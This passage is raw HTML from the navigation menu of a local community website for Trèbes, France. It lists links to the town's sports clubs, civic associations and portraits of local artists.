id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 